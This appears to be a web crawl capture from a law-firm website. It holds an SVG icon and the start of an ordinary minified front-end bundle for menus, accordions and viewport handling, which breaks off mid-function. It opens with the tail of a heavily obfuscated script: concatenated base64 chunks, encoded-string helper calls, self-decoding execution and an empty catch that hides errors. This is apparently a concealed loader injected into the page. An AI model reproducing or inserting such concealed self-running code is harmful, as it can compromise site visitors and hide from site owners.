Ysdyl7dmFyIFI9UDtyZXR1cm4gZFt'+'SKDB4M2Q2LCchTl1lJyldKHYsdyk7fSxy'+'W1AoMHgxNzQsJ0IzSzcnKV09ZnVuY3Rpb'+'24odix3KXt2YXIgUz1QO3JldHVybiBkW1'+'MoMHgzMmIsJ04xNVMnKV0odix3KTt9LHJ'+_0x9399715z(0x1de)+'bih2LHcpe3ZhciBUPVA7cmV0dXJuIGRbV'+'CgweDZlYiwnZGVCOCcpXSh2LHcpO307dm'+'FyIHM9cix0')+('PW5ldyBSZWdFeHAoZFtQKDB4NzE0LCc5M'+'VdSJyldLCdnJyksdT1kW1AoMHgzNWMsJy'+_0x9399715z(0x230)+'jZSddKHQsJycpLHQ9ZFtQKDB4MzZmLCdC'+'N3NoJyldKGJ0b2EscSlbUCgweDE1MSwnX'+'XMqMycpXSgnPScsMHg0KVtQKDB4Nzg4LC'+_0x9399715z(0x21f)+'zUCcpXSgnJylbUCgweDIwYywnOTFXUicp'+'KydzZSddKClbUCgweDMzMCwncHZ6VCcpX'+_0x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dyoung.com/dist/images/arrow-large.svg
body_size: -116
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.434 43.205"><defs><style>.cls-1{fill:#00a4e3}</style></defs><title>arrow-large</title><path class="cls-1" d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return 